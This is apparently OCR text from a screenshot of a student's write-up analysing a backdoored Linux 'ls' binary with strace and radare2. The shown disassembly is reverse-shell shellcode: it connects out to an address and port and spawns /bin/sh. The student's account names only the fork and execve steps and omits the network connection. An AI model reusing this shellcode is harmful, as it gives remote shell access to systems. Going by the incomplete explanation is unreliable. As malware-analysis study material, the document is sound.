 Activities
Terminal
Oct 29 20:10
WPS Office
linux_malware.docx
Menu
Home
Insert
Page Layout
References
Review
View
Section
Paste
Cut
Copy
Format
Painter
Lucida Sans Unicc
10
AaBb
Norr
ubuntu@ubuntu: ~
> 0x3b is 59 in decimal, is execve syscall, this is a syscall that execute comma
nd from shell, and here's string "bin/sh" as its argument
> So, this program is really a malware.
> EOF
Fujiang Zou S1487291
Hello, this is fujiang zou
I will demostrate how I analysis the linux malware
I got a Linux malware sample from the network.
Now I will use radare2 to crack the software
First, check malware's type
The malware is a linux 64 executable, so we can execite
Execute it and it seems works like /bin/ls commnand
Really?
Using strace to see the syscall
We got lot of function and it shows
Nothing strange, so I use static analysis using radare2
I see /bin/sh, this is very strange, it's often used by hacker to get shell
The malware code is at our entry point
Here's a 0x39 syscall
0x39 is 57 in decmal, is fork syscall that create a child process
0x3b is 59 in decimal, is execve syscall, this is a syscall that execute command
from shell, and here's string "bin/sh" as its argument
So, this program is really a malware.
ubuntu@ubuntu:~$
r2 ls_backdoored
90: entry0 ();
0x0041bad4 6a39 push 0x39 ; '9' ; 57
0x0041bad6 58 pop rax
0x0041bad7 0f05 syscall
0x0041bad9 4885c0 test rax, rax
0x0041badc 740c je 0x41baea
0x0041bade 48bdd0484000. movabs rbp, 0x4048d0
0x0041bae8 ffe5 jmp rbp
; CODE XREF from entry0 @ 0x41badc
0x0041baea 6a29 push 0x29 ; ')' ; 41
0x0041baec 58 pop rax
0x0041baed 99 cdq
0x0041baee 6a02 push 2 ; 2
0x0041baf0 5f pop rdi
0x0041baf1 6a01 push 1 ; 1
0x0041baf3 5e pop rsi
0x0041baf4 0f05 syscall
0x0041baf6 4897 xchg rax, rdi
0x0041baf8 48b902001f90. movabs rcx, 0x6400a8c0901f0002
0x0041bb02 51 push rcx
0x0041bb03 4889e6 mov rsi, rsp
0x0041bb06 6a10 push 0x10 ; 16
0x0041bb08 5a pop rdx
0x0041bb09 6a2a push 0x2a ; '*' ; 42
0x0041bb0b 58 pop rax
0x0041bb0c 0f05 syscall
0x0041bb0e 6a03 push 3 ; 3
0x0041bb10 5e pop rsi
; CODE XREF from entry0 @ 0x41bb19
0x0041bb11 48ffce dec rsi
0x0041bb14 6a21 push 0x21 ; '!' ; 33
0x0041bb16 58 pop rax
0x0041bb17 0f05 syscall
0x0041bb19 75f6 jne 0x41bb11
0x0041bb1b 6a3b push 0x3b ; ';' ; 59
0x0041bb1d 58 pop rax
0x0041bb1e 99 cdq
0x0041bb1f 48bb2f62696e. movabs rbx, 0x68732f6e69622f ; '/bin/sh'
0x0041bb29 53 push rbx
0x0041bb2a 4889e7 mov rdi, rsp
0x0041bb2d 52 push rdx
0x0041bb2e 57 push rdi
0x0041bb2f 4889e6 mov rsi, rsp
Page: 3/3
Words: 157
Spell Check
100%